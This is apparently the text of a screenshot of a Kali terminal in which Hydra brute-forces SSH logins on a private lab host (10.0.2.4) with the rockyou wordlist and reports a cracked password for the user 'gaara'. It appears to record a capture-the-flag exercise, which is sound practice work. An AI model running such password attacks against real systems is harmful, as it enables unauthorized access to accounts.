 ┌──(root㉿kali)-[~]
└─# hydra -l gaara -P /usr/share/wordlists/rockyou.txt.gz  10.0.2.4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or sec
ret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-13 07:18:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~8
96525 tries per task
[DATA] attacking ssh://10.0.2.4:22/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 14344244 to do in 1532:31h, 15 active
[22][ssh] host: 10.0.2.4   login: gaara   password: iloveyou2
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-13 07:20:26